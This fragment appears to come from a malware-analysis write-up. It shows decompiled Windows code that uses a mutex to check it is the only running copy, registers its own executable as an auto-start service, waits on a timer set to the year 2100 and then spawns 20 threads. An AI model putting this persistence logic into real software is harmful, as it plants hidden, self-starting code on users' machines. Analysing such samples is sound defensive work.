 int sub_401040()
{
  SC_HANDLE v0; // esi
  HANDLE v1; // esi
  signed int v2; // esi
  SYSTEMTIME SystemTime; // [esp+0h] [ebp-400h]
  struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h]
  CHAR Filename; // [esp+18h] [ebp-3E8h]

  if ( OpenMutexA(0x1F0001u, 0, Name) )
    ExitProcess(0);
  CreateMutexA(0, 0, Name);
  v0 = OpenSCManagerA(0, 0, 3u);
  GetModuleFileNameA(0, &Filename, 0x3E8u);
  CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, &Filename, 0, 0, 0, 0, 0);
  *&SystemTime.wYear = 0;
  *&SystemTime.wDayOfWeek = 0;
  *&SystemTime.wHour = 0;
  *&SystemTime.wSecond = 0;
  SystemTime.wYear = 2100;
  SystemTimeToFileTime(&SystemTime, &FileTime);
  v1 = CreateWaitableTimerA(0, 0, 0);
  SetWaitableTimer(v1, &FileTime, 0, 0, 0, 0);
  if ( WaitForSingleObject(v1, 0xFFFFFFFF) )
    return 0;
  v2 = 20;
  do
  {
    CreateThread(0, 0, StartAddress, 0, 0, 0);
    --v2;
  }
  while ( v2 );
  return 0;
}